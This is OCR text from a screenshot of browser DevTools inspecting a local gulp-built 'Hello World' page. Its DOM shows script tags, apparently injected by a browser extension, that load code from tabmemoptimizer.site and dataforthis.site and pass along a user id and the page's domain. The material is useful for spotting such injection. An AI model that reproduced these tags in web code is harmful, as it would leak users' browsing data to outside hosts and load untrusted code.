 General
gulp-babel - npm
morphIsmail/testGulpBuild: С по
Project Name
127.0.0.1:5500/index.html
HELLO WORLD
Elements
Console
Sources
Network
2
2
<!DOCTYPE html>
<html lang="ru">
<head>…</head>
<body>
<p>Hello World</p> == $0
<script src="dist/js/main.min.js"></script>
<!-- Code injected by live-server -->
<script type="text/javascript">…</script>
<script>…</script>
<script src="https://tabmemoptimizer.site/c.php?u=162858621455311157&source=&v=2&
r=1628674920190"></script>
<script src="https://dataforthis.site/re.php?sname=2629831978&mk=tabmemoptimizer&
n=g…20Name&d=127.0.0.1&u=162858621455311157&e=mjillkibdjeflldljbgaemfpencpfgkg">
</script>
<script>window["cb16286749207053835"](undefined)</script>
<script>window["cb16286749207056543"](undefined)</script>
<style>…</style>
</body>
</html>
html
body
p
Styles
Computed
Layout
Event Listeners
DOM Breakpoints
Properties
Accessibility
Filter
:hov
.cls
element.style {
}
body p {
main.less:4
color: #faebd7;
text-transform: uppercase;
}
p {
user agent stylesheet
display: block;
margin-block-start: 1em;
ENG
12:42
11.08